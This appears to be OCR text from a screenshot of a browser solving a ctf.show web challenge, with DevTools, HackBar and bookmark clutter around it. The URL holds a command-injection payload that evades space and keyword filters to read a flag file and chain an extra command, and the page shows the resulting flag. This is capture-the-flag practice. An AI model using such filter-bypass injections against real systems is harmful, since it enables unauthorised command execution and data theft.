 ctf.show
ddaf5a6f-9959-48a
所有文章 - Halo Das
php://filter - ZERO
第四届“强网”拟态防
搭建ctf webdocker
CTF丨从零开始搭建
哔哩哔哩 (゜-゜)つロ
ctfshow _ 搜索结果_
image-2021102614
不安全 | ddaf5a6f-9959-48aa-963c-c21b2ac7d0a4.challenge.ctf.show/?c=tac%09fla\g.php%26%26ls
2
应用 百度 BUUCTF 首页 - Bugku CTF GitHub 首页 — 少数派 YouTube 茶杯狐 Cupfox -... 在线动画 动漫下载... 纵横网络靶场社区 灯塔实验室 – 专注... ctf.show ZERO 阅读清单
$flag="ctfshow{acca9e16-21ce-4ae0-8fb8-f38aead0f20d}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last
Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding:
utf-8 -*- /*
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://ddaf5a6f-9959-48aa-963c-c21b2ac7d0a4.challenge.ctf.show/?c=tac%09fla\g.php%26%26ls
Enable POST
ADD HEADER
Console What's New Network conditions
Highlights from the Chrome 95 update
New CSS length authoring tools
Drag to change the unit value and select unit type from the dropdown in the Styles pane.
Hide issues in the Issues tab
Hide irrelevant issues so you can focus only on those issues that matter to you.
Improved the display of properties in the Properties pane and Sources panel
new
正在等待 ddaf5a6f-9959-48aa-963c-c21b2ac7d0a4.cha...